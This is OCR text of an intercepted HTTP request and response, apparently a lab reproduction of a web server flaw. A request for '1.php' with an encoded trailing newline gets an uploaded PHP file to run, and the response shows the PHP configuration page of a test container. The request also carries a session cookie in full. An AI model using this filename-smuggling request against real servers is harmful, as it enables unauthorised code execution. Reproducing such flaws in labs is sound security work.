 Request
Pretty Raw Hex \n
1 GET http://192.168.40.77:8080/1.php%0a HTTP/1.1
2 Host: 192.168.40.77:8080
3 accept: */*
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/111.0.0.0 Safari/537.36
5 DNT: 1
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: _gitlab_session=c3d9bb87f96310d4b2af1ebe445f1a10; redirect_to=%2F
9 Connection: close
10
11
Search...
0 matches
Response
Pretty Raw Hex Render \n
PHP Version 5.5.38
php
System
Linux 4db66751b818 5.18.0-kali5-amd64 #1 SMP PREEMPT_DYNAMIC Debian
5.18.5-1kali6 (2022-07-07) x86_64
Build Date
Aug 10 2016 21:02:47
Configure
Command
'./configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--enable-
mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-apxs2'
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/usr/local/etc/php
Loaded
Configuration File
(none)
Scan this dir for
additional .ini files
/usr/local/etc/php/conf.d
Additional .ini files
parsed
(none)
PHP API
20121113
PHP Extension
20121212
Zend Extension
220121212
Zend Extension
Build
API220121212,NTS
PHP Extension
Build
API20121212,NTS
Debug Build
no
Thread Safety
disabled
Zend Signal
Handling
disabled